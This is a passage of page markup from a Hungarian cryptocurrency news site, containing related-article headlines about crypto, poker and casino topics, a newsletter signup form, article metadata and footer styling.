                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" class="td-image-wrap " title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series">CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" class="td-image-wrap " title="A legjobb kriptovaluták 10 dollár alatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" title="A legjobb kriptovaluták 10 dollár alatt">A legjobb kriptovaluták 10 dollár alatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" class="td-image-wrap " title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-14-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?">Mit várhatunk a Bitcointól és az Ethereumtól januárban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" class="td-image-wrap " title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kaszino-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló">A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával">A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_101  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="67bd4f7692" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_ulr4i" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_ulr4i"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_v40al" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_v40al"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2024-04-24T20:43:10+02:00"><meta itemprop="dateModified" content="2024-04-24T20:43:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/a-tesla-garazsaban-marad-a-bitcoin/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="A Tesla garázsában marad a Bitcoin"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2024/01/tesla-min.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row"  >
<style scoped>.tdi_103{min-height:0}@media (min-width:768px){.tdi_103>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_103.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_103{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:768px){.tdi_105>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_105.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_105{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_104_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_104_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{text-align:left!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_108 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:20px!important}</style>
<style>.tdi_108 .tdb-logo-a,.tdi_108 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_108 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_108 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_108 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_108 .tdb-logo-img-wrap{display:block}.tdi_108 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_108 .tdb-logo-text-title{display:block}.tdi_108 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_108 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_109{text-align:left!important}.tdi_109 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_111 .tdm-col-icon{padding-right:15px}.tdi_111 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_111 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>.tdi_112{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_112:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_112 svg{fill:#ffffff}.tdi_112 svg *{fill:inherit}body .tdi_110:hover .tdi_112:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_110:hover .tdi_112 svg{fill:@text_hover_color}body .tdi_110:hover .tdi_112 svg *{fill:inherit}.tdi_110:hover .tdi_112:before{color:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg{fill:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_112 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f69d849f8682998199849a92b69d849f8682998199849a92d89e83">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-left:-3px!important}}</style>
<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_115 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_115 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_115"><div class="tdm-social-item-wrap"><a 